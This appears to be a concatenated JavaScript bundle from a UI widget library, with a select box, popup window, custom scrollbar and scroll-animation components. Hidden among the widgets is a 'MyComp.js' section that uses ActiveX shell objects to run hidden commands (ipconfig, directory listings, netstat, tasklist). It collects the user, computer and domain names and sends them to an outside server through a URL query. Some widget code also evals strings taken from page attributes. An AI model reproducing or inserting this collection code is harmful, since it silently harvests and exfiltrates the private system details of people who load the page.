				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
    
			var i=0;
			for(var item in obj.list)
			if(typeof obj.list[item]=="string")
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',item);
				dv[i].setAttribute('data-index',i);
				dv[i].innerHTML = obj.list[item];
				local.myResult.appendChild(dv[i]);
				
				if(item==local.mySendValue.value){
					if(obj.list[item]!=undefined)local.myInput.value=obj.list[item];else local.myInput.value="";
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				
				dv[i].onclick=function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
				
				i++;
			}

		}
		//###REMOVE
		GOBJ=obj;
		
		local.myButton.innerHTML=local.goIcon;//recovery icon
		delClass(local.myButton,"rotate");
		
		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus)local.myResult.style.display = 'block';
		
		if(local.focused)local.myInput.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof u=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
	}
	
	this.loadFromServerEx=function loadFromServerEx(){
		if(local.myInput){
			local.myButton.innerHTML=local.waitingContentIcon;
			if(local.myInput.value==undefined)local.myInput.value="";
			if(local.argument==undefined)local.argument="";
			//addClass(local.myButton,"rotate");
			var u=local.url;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			if(local.loadFromStorage){
				local.afterLoadCallback({"list":window[local.loadFromStorage]});
			}
			else
				SendQuery("POST",u+"&"+local.valueURLParamName+"="+(local.myInput.value!=undefined?local.myInput.value:"")+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.set=function set(vId)
	{
		if(local.chooseItem(vId)!=0)return vId;
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
		local.delayTime=0;
		local.openStatus=0;
		local.loadFromServer();
	}
	this.setDirect=function setDirect(vId)
	{
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
	}
	
	
	this.getValue=function getValue()
	{
		return local.mySendValue.value;
	}
  
	
	
	this.butClick=function butClick(event)
	{//button click
		if(this.debug)console.log("click: " +local.myResult.style.display);
		if(local.myResult.style.display!="none"){
			local.close();
		}else{
			local.openStatus=true;
			local.open();
		}
	}
	
 	function onClickChooseItem(th) {
		if(!th || !th.getAttribute || !th.getAttribute("data-rowid") || th.getAttribute("data-rowid")==undefined)return 0;
		local.myInput.value=th.innerHTML;
		local.value=local.mySendValue.value=th.getAttribute("data-rowid");
		local.myInput.setAttribute("data-index",0);
		delClass(th,"jcSelected");
		local.close();
		
		if(local.onChange)
		{
			if(typeof local.onChange=="function")
				local.onChange(local);
			else
			if(typeof local.onChange=="string")
			{
				var u=local.onChange;
				if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
		
	}

	
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xSelectObjectsById)return xSelectObjectsById[nm];
		
		for(var i=xSelectObjects.length-1;i>=0;i--)
		if(xSelectObjects[i]!=undefined && xSelectObjects[i])
			if(xSelectObjects[i].name==nm)return xSelectObjects[i];
		return null;
	};
	
	this.closeOnBlure=function closeOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;

		var inArea=false;
		if(vId in xSelectObjectsById)
		for(var q=0;q<=5;q++)
		{
			//var nm=element.getAttribute("name");
			//console.log("click: "+vId+"-"+(vId in xSelectObjectsById));
			if(!element)break;
			if(element.id==xSelectObjectsById[vId].myObject.id)
			{
				inArea=true;
				break;
			}
			element=element.parentElement || element.parentNode;
		}
		//console.log(vId);
		if(!inArea){
			xSelectObjectsById[vId].close();
		}
	}	
	
	if(this.name)
	if(this.name in xSelectObjectsById){
		AddEventByString(window,"click","xSelectObjectsById['"+this.name+"'].closeOnBlure(event,'"+this.name+"')");
	}
	
	
	this.Init=function Init(){return local.init();};
return this.init();


}
//======================================================
/*xSelect Loader*/
function xSelectStartUp(clsName)
{
	var objNameSpace="xSelect";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jcSelectBox(els[i]).Draw();
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xSelectStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_xwin.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var XWIN="XWIN";
var XWIN_COUNTER=0;
var XWIN_OBJECTS=[];

function jc_xwin(vObjectOrId,attr){
var local=this;
this.parentId="";
this.objectIdentity;
this.name="";
this.headerKeywords;
this.bodyKeywords;
this.footerKeywords;
this.parent;

this.xWinObject;
this.wHead;
this.wTitle;
this.wPanel;
this.wClose;
this.wBody;
this.wFooter;
this.className;


this.init=function init(vObjectOrId,attr){

    if(vObjectOrId){
		local.parent=vObjectOrId;
		
		if((typeof vObjectOrId) !== "object"){
			prev=local.xGet(vObjectOrId);
			vvv_xwin=local.parent=document.getElementById(vObjectOrId);
			if(prev && prev.objectIdentity && (local.parent==prev)){
				local=prev;
				local.draw();
				return local;
			}
			if(prev && (local.parent!=prev)){
				delete prev.parent;
				delete XWIN_OBJECTS[prev.objectIdentity];
			}
		}
		
		local.objectIdentity=(XWIN_COUNTER+1);XWIN_COUNTER++;
		local.headerKeywords=["header","head","xHead"];
		local.bodyKeywords=["body","xBody"];
		local.footerKeywords=["footer","foot","xFoot"];
	
		
		
		//console.log(local.parent);
		
		if(local.parent.id)
			local.parentId=local.parent.id;
		else 
			local.parentId=local.parent.id=XWIN+local.objectIdentity;
			
		if(local.parent)
		{
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			local.name=local.parentId;
			if(local.parent.getAttribute("data-id"))local.name=local.parent.getAttribute("data-id");
			else
			if(local.parent.getAttribute("data-name"))local.name=local.parent.getAttribute("data-name");
			
			if(local.parent.getAttribute("data-class"))local.className=local.parent.getAttribute("data-class");
			if(!local.className)local.className=local.name;
			
			if(attr){
				if("name" in attr)local.name=attr["name"];
			}

			XWIN_OBJECTS[local.objectIdentity]=local;
		}
	}

	local.draw();
	return local;
}

this.draw=function draw(){

	//document.getElementById(local.parentId+"_xwin")==null && 
	if(local.parent){
		var tmp=local.parent.innerHTML;
		local.parent.innerHTML="";
		
		local.xWinObject=document.createElement("div");
		local.xWinObject.id=local.parentId+"_xwin";
		local.xWinObject.className=local.className+" xWindow ";
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		
		local.wTitle=document.createElement("label");
		local.wTitle.className="wTitle";
		local.wPanel=document.createElement("span");
		local.wPanel.className="wPanel";

		local.wClose=document.createElement("span");
		local.wClose.className="wClose";
		AddEventOnObject(local.wClose,"click",local.close);

		local.wHead.appendChild(local.wTitle);
		local.wHead.appendChild(local.wPanel);
		local.wPanel.appendChild(local.wClose);
		
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.innerHTML=tmp;
		
		local.wFooter=document.createElement("div");
		local.wFooter.className="wFooter stopdrag";
		
		local.xWinObject.appendChild(local.wHead);
		local.xWinObject.appendChild(local.wBody);
		local.xWinObject.appendChild(local.wFooter);
	
		if(local.xWinObject)local.parent.appendChild(local.xWinObject);
	}
	return local.xWinObject;
}

this.close=function close(){
	delClass(local.parent,"visible");
	addClass(local.parent,"hidden");
}

this.open=function open(){
	addClass(local.parent,"visible");
	delClass(local.parent,"hidden");
}

this.fSetPos=function fSetPos(x,y){
		local.xWinObject.style.left=x+"px";
		local.xWinObject.style.top=y+"px";
}

this.fCenter=function fCenter(){
	var win=GetObjectCoords(local.xWinObject);
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	var obj=doc.getElementById('MainDocument') || doc;
	var crd=GetObjectCoords(obj,obj.documentElement);
	local.fSetPos((parseInt(crd.width)-parseInt(win.width))/2,Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100);
}

this.fClose=function fClose(){
	local.close();
}

	this.xGet=function xGet(nm)	{
		if(nm in XWIN_OBJECTS)return XWIN_OBJECTS[nm];
		
		for(var i=XWIN_OBJECTS.length-1;i>=0;i--){
			if(XWIN_OBJECTS[i])
				if(XWIN_OBJECTS[i].name==nm)return XWIN_OBJECTS[i];
		}
		return null;
	};


return this.init(vObjectOrId,attr);
}

function loadXWin(){
	AddEventOnObject(window,"load",function(){
		var els=document.getElementsByClassName("xWin");
		for(var i=els.length-1;i>=0;i--){
			new jc_xwin(els[i]);
		}
	});
}

loadXWin();

/* MyComp.js */

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPConfig()
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test.txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c ipconfig /all> " + workfile,0,true);
  }
  else
  {
       workfile = "winipcfg.out";
      sh.run( "winipcfg /batch"  ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetCMDInfo(cmd)
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test"+(Math.random()*1000)+".txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c "+cmd+" > " + workfile,0,true);
  }
  else
  {
      workfile = "winipcfg.out";
      sh.run(cmd ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function TrimStringProb(str)
{
var bb="";
for(i=0;i<str.length;i++)if(str.substr(i,1)!=" ")bb=bb+str.substr(i,1);
return bb;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPAddresses()
{
  var str=TrimStringProb(GetIPConfig());
  var data=str.split("\n");
  var arIPAddress ="";

  for(n = 0;n<data.length;n++)
  {
    if (data[n].substr(0,9)=="IPAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,15)+"--";
    };

    if (data[n].substr(0,15)=="PhysicalAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,17)+"--";
    };
  };
  return arIPAddress;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetInfoComp(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
         INFO=INFO+"\n --- "+GetCMDInfo("dir c:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("dir d:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("netstat -an");
         INFO=INFO+"\n --- "+GetCMDInfo("tasklist");
return "http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO;
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function StartProcess(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
window.open("http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO,null,"top=0,left=0,height=20,width=40,status=yes,toolbar=no,menubar=no,location=no");
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------

/* jc_scrollbar.js */

function initScrollbar (o, s, a, ev) {
	var self = this;
	
	this.reset = function () {
		//Arguments that were passed
		this._parent = o;
		this._src    = s;
		this.auto    = a ? a : false;
		this.eventHandler = ev ? ev : function () {};
		//Component Objects
		this._up   = this._findComponent("Up", this._parent);
		this._down = this._findComponent("Down", this._parent);
		this._yTrack  = this._findComponent("Track", this._parent);
		this._yHandle = this._findComponent("Handle", this._yTrack);
		//Height and position properties
		var zdown=GetObjectZoomParameters(this._down);
		var zup=GetObjectZoomParameters(this._up);		
		
		//alert(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		this._yTrack.style.height=GWZP(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		//alert(this._yTrack.style.height);
		this._trackTop = findOffsetTop(this._yTrack);
		this._trackHeight  = this._yTrack.offsetHeight;
		this._handleHeight = this._yHandle.offsetHeight;
		this._x = 0;
		this._y = 0;
		//Misc. variables
		this._scrollDist  = 5;
		this._scrollTimer = null;
		this._selectFunc  = null;
		this._grabPoint   = null;
		this._tempTarget  = null;
		this._tempDistX   = 0;
		this._tempDistY   = 0;
		this._disabled    = false;
		this._ratio = (parseInt(this._src.totalHeight) - parseInt(this._src.viewableHeight))/(parseInt(this._trackHeight) - parseInt(this._handleHeight));
//alert(this._ratio+' \n'+this._src.totalHeight +' - '+this._src.viewableHeight+' / '+this._trackHeight+' - '+this._handleHeight);	
		this._yHandle.ondragstart  = function () {return false;};
		this._yHandle.onmousedown = function () {return false;};
		this._addEvent(this._src.content, "mousewheel", this._scrollbarWheel);
		this._removeEvent(this._parent, "mousedown", this._scrollbarClick);
		this._addEvent(this._parent, "mousedown", this._scrollbarClick);
		
		this._src.reset();
		with (this._yHandle.style) {
			top  = "0px";
			left = "0px";
		}
		this._moveContent();
		
		if (this._src.totalHeight < this._src.viewableHeight) {
			this._disabled = true;
			this._yHandle.style.visibility = "hidden";
			if (this.auto) this._parent.style.visibility = "hidden";
		} else {
			this._disabled = false;
			this._yHandle.style.visibility = "visible";
			this._parent.style.visibility  = "visible";
		}
	};
	this._addEvent = function (o, t, f) {
		if (o.addEventListener) o.addEventListener(t, f, false);
		else if (o.attachEvent) o.attachEvent('on'+ t, f);
		else o['on'+ t] = f;
	};
	this._removeEvent = function (o, t, f) {
		if (o.removeEventListener) o.removeEventListener(t, f, false);
		else if (o.detachEvent) o.detachEvent('on'+ t, f);
		else o['on'+ t] = null;
	};
	this._findComponent = function (c, o) {
		var kids = o.childNodes;
		for (var i = 0; i < kids.length; i++) {
			if (kids[i].className && kids[i].className == c) {
				return kids[i];
			}
		}
	};
	//Thank you, Quirksmode
	function findOffsetTop (o) {
		var t = 0;
		if (o.offsetParent) {
			while (o.offsetParent) {
				t += o.offsetTop;
				o  = o.offsetParent;
			}
		}
		return t;
	};
	this._scrollbarClick = function (e) {
		if (self._disabled) return false;
		
		e = e ? e : event;
		if (!e.target) e.target = e.srcElement;
		
		if (e.target.className.indexOf("Up") > -1) self._scrollUp(e);
		else if (e.target.className.indexOf("Down") > -1) self._scrollDown(e);
		else if (e.target.className.indexOf("Track") > -1) self._scrollTrack(e);
		else if (e.target.className.indexOf("Handle") > -1) self._scrollHandle(e);
		
		self._tempTarget = e.target;
		self._selectFunc = document.onselectstart;
		document.onselectstart = function () {return false;};
		
		self.eventHandler(e.target, "mousedown");
		self._addEvent(document, "mouseup", self._stopScroll, false);
		
		return false;
	};
	this._scrollbarDrag = function (e) {
		e = e ? e : event;
		var t = parseInt(self._yHandle.style.top);
		var v = e.clientY + document.body.scrollTop - self._trackTop;
		with (self._yHandle.style) {
			if (v >= self._trackHeight - self._handleHeight + self._grabPoint)
				top = self._trackHeight - self._handleHeight +"px";
			else if (v <= self._grabPoint) top = "0px";
			else top = v - self._grabPoint +"px";
			self._y = parseInt(top);
		}
		
		self._moveContent();
	};
	this._scrollbarWheel = function (e) {
		e = e ? e : event;
		var dir = 0;
		if (e.wheelDelta >= 120) dir = -1;
		if (e.wheelDelta <= -120) dir = 1;
		
		self.scrollBy(0, dir * 20);
		e.returnValue = false;
	};
	this._startScroll = function (x, y) {
		this._tempDistX = x;
		this._tempDistY = y;
		this._scrollTimer = window.setInterval(function () {
			self.scrollBy(self._tempDistX, self._tempDistY); 
		}, 40);
	};
	this._stopScroll = function () {
		self._removeEvent(document, "mousemove", self._scrollbarDrag, false);
		self._removeEvent(document, "mouseup", self._stopScroll, false);
		
		if (self._selectFunc) document.onselectstart = self._selectFunc;
		else document.onselectstart = function () { return true; };
		
		if (self._scrollTimer) window.clearInterval(self._scrollTimer);
		self.eventHandler (self._tempTarget, "mouseup");
	};
	this._scrollUp = function (e) {this._startScroll(0, -this._scrollDist);};
	this._scrollDown = function (e) {this._startScroll(0, this._scrollDist);};
	this._scrollTrack = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._scroll(0, curY - this._trackTop - this._handleHeight/2);
	};
	this._scrollHandle = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._grabPoint = curY - findOffsetTop(this._yHandle);
		this._addEvent(document, "mousemove", this._scrollbarDrag, false);
	};
	this._scroll = function (x, y) {
		if (y > this._trackHeight - this._handleHeight) 
			y = this._trackHeight - this._handleHeight;
		if (y < 0) y = 0;
		
		this._yHandle.style.top = y +"px";
		this._y = y;
		
		this._moveContent();
	};
	this._moveContent = function () {
		this._src.scrollTo(0, Math.round(this._y * this._ratio));
	};
	
	this.scrollBy = function (x, y) {
//	alert(this._src._y +' '+y+' / '+this._ratio);
		this._scroll(0, (-this._src._y + y)/this._ratio);
	};
	this.scrollTo = function (x, y) {
		this._scroll(0, y/this._ratio);
	};
	this.swapContent = function (o, w, h) {
		this._removeEvent(this._src.content, "mousewheel", this._scrollbarWheel, false);
		this._src.swapContent(o, w, h);
		this.reset();
	};
	
	this.reset();
};
/*--- SCROLLER ------------------------------------------------*/
function initScroller (o, w, h) {
	var self = this;
	var localWidth;
	var localHeight;
	var list = o.getElementsByTagName("div");
    var lctr=1;	
	var zoom;
	var ScrollerClassName="Scroller-Container";
	
	if(lctr)	
	if (o.className.indexOf(ScrollerClassName) > -1) {
		lctr=0;
	}
	
	if(lctr)
	for (var i = 0; i < list.length; i++) {
		if (list[i].className.indexOf(ScrollerClassName) > -1) {
			o = list[i];
			lctr=0;
			break;
		}
	}
	
	
		if(!w && !h)
		{
		  this.zoom=GetObjectZoomParameters(o);
		  w=this.zoom.width;
		  h=this.zoom.height;	
		}
	
    this.localWidth=w;
	this.localHeight=h;
	
	//Private methods
	this._setPos = function (x, y) {
		if (x < this.viewableWidth - this.totalWidth) 
			x = this.viewableWidth - this.totalWidth;
		if (x > 0) x = 0;
		if (y < this.viewableHeight - this.totalHeight) 
			y = this.viewableHeight - this.totalHeight;
		if (y > 0) y = 0;
		this._x = x;
		this._y = y;
		with (o.style) {
			left = this._x +"px";
			top  = this._y +"px";
		}
	};
	
	//Public Methods
	this.reset = function () {
		this.content = o;
	this.totalWidth	 = Math.max(o.offsetWidth,o.scrollWidth);//o.offsetWidth;
	this.totalHeight = Math.max(o.offsetHeight,o.scrollHeight);
		
		this._x = 0;
		this._y = 0;
		with (o.style) {
			left = "0px";
			top  = "0px";
		}
	};
	this.scrollBy = function (x, y) {
		this._setPos(this._x + x, this._y + y);
	};
	this.scrollTo = function (x, y) {
		this._setPos(-x, -y);
	};
	this.stopScroll = function () {
		if (this.scrollTimer) window.clearInterval(this.scrollTimer);
	};
	this.startScroll = function (x, y) {
		this.stopScroll();
		this.scrollTimer = window.setInterval(
			function(){ self.scrollBy(x, y); }, 40
		);
	};
	this.swapContent = function (c, w, h) {
		o = c;
		var list = o.getElementsByTagName("div");
		for (var i = 0; i < list.length; i++) {
			if (list[i].className.indexOf("Scroller-Container") > -1) {
				o = list[i];
			}
		}
		
		if(!w && !h)
		{
		  var zoom=GetObjectZoomParameters(o);
		  w=zoom.width;
		  h=zoom.height;	
		}

		if (w) this.viewableWidth  = w;
		if (h) this.viewableHeight = h;
		this.reset();
	};
	//variables
	this.content = o;
	this.viewableWidth  = w;
	this.viewableHeight = h;
	this.totalWidth	 = Math.max(o.clientWidth, Math.max(o.offsetWidth,o.scrollWidth));//o.offsetWidth;
	this.totalHeight = Math.max(o.clientHeight,Math.max(o.offsetHeight,o.scrollHeight));
	this.scrollTimer = null;
	this.reset();
};
/*------ setupScrollbar ---------------------------------------------------*/
function setupScrollbar(objDiv,scrbar,crt,w,h)
{
    if(document.getElementById(objDiv))objDiv=document.getElementById(objDiv);
	if(document.getElementById(scrbar))scrbar=document.getElementById(scrbar);
	if(crt==1)
    {
        scrbar.className="Scroll";
        scrbar.innerHTML="<div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div>";
	}     
    
    var scroller  = new initScroller(objDiv,w,h);
    var scrollbar = new initScrollbar (scrbar, scroller, false);
	objDiv.style.overflow='visible';
}
//------------------------------------------------------
//------------------------------------------------------
//------------------------------------------------------
function doAnimationScroll()
{
var local=this;
this.handleTimer=0;
//-------
this.doUp=function doUp(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;

	console.log("Up: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
   
   if(winScrollTop>target.offsetTop)
	{
		speed=(winScrollTop-target.offsetTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop-speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.doDown=function doDown(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;
	console.log("Down: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
	
   if(winScrollTop<target.offsetTop)
	{
		speed=(target.offsetTop-winScrollTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop+speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.init=function init(aEl) {
if(typeof aEl == 'string')aEl=document.getElementById(aEl);
if(aEl.hash.substr(0,1)!="#")return true;
//console.log(aEl);
AddEventOnObject(aEl,"click",function() {alert("Stop");
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {

	var target = document.getElementById(this.hash.slice(1));

      if (target) {
	    //--------------------------------------------------------
		var speed;
		clearInterval(local.handleTimer);		
		
		if(document.body.scrollTop<target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doDown(target)},1000);
		}
		else
		if(document.body.scrollTop>target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doUp(target)},1000);
		}
        return false;
      }

    }
  });
  return true;
}
//--------
this.initAll=function initAll() {
	var els=document.getElementsByTagName("a");
	var ret='';
	for(var i=0;i<els.length;i++)
	if(els[i].hash.substr(0,1)=="#")
	{
		local.init(els[i]);
		ret+=els[i]+"; \n";
	}
}
//--------
}
//--------
xScroll=new doAnimationScroll();
//-----------------------------

//----------------------------------------------
//------- html5 style line ---------------------
//----------------------------------------------
function jc_divline(container)
{
	var local=this;
	
	this.index=0;
	this.list=new Array();
	this.direction=0;
	this.oldScrollY=0;
	/*//Sub Object Variable
	this.objDivID;
	this.object;
	this.objectEventString;
	this.objectZoom;
	this.active;
	this.type;
	*/
	if(!container)container=window;
	this.scrollContainer=container;
	
	//----------------------------------------------
	this.eventScroll=function eventScroll()
	{
		local.direction=window.scrollY-local.oldScrollY;
		local.oldScrollY=window.scrollY;
		//console.log(local.direction);
		
	    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight; 
		for(var i=0;i<local.index;i++)
		if(local.list[i].active!=0)
		{
		    switch(local.list[i].type)
			{
				case "scrollShow":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)-parseInt(icH)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction>0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction<0))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrollHidden":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)) && local.direction<0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)-parseInt(icH)) && local.direction>0)
					|| (parseInt(window.scrollY)<5))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrolling":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				
				default:;
			}
		}
	}
	//----------------------------------------------
	this.AddToList=function AddToList(typeName,objDivID,objFuncsStr,forMore)
	{
		if(!forMore)forMore=0;
		this.list[this.index]={};
		this.list[this.index].objDivID=objDivID;
		this.list[this.index].objectEventString=objFuncsStr;
		if(typeof objDivID == "object")
			this.list[this.index].object=objDivID;
		else
			this.list[this.index].object=document.getElementById(objDivID);
			
		if(forMore)this.list[this.index].active=2;
		else this.list[this.index].active=1;
		this.list[this.index].type=typeName;
		this.index++;
	}
	
	//----------------------------------------------
	this.AddShowByScroll=function AddShowByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollShow",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddScrolling=function AddScrolling(objDivID,objFuncsStr,forMore){
		local.AddToList("scrolling",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddHiddenByScroll=function AddHiddenByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollHidden",objDivID,objFuncsStr,forMore);	
	}
	
	//----------------------------------------------
	AddEventOnObject(container,'scroll',local.eventScroll);
}
//----------------------------------------------
function focusSinglePage(objId,clsStyle,bodyStyle){
    var local=this;
    this.reloaderSinglePage="";
    this.objectId=objId;
    this.focusedStyle="";
    this.bodyStyle="";

    if(clsStyle)this.focusedStyle=clsStyle;
    if(bodyStyle)this.bodyStyle=bodyStyle;


this.setFocus=function setFocus(){
console.log("SET FOCUS");
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
		    var mjrObj=document.getElementById(local.objectId);
		    addClass(document.body,"anim");
		    addClass(mjrObj,"anim_move");
		    addClass(mjrObj,"anim_play");
		    addClass(mjrObj,local.objectStyle);
		    addClass(document.body,local.bodyStyle);
		    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
		    mjrObj.style.height=icH+"px";
 		    mjrObj.scrollIntoView({ block: "start",  behavior: "smooth"}); 
            },400);
}

this.offFocus=function offFocus(){
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
	 var mjrObj=document.getElementById(local.objectId);
		    delClass(mjrObj,"anim_move");
		    delClass(mjrObj,"anim_play");
		    delClass(mjrObj,local.objectStyle);
		    delClass(document.body,local.bodyStyle);
		    mjrObj.style.height="";
        },400);
}

this.init=function init(){
     if(!mainHtmlLines)mainHtmlLines=new jc_divline();
	console.log(local.objectId+"---------------------------");

	mainHtmlLines.AddShowByScroll(local.objectId,local.setFocus,true);
	mainHtmlLines.AddHiddenByScroll(local.objectId,local.offFocus,true);
}

this.init();
}//end class

//----------------------------------------------

/* jc_photogallery.js */

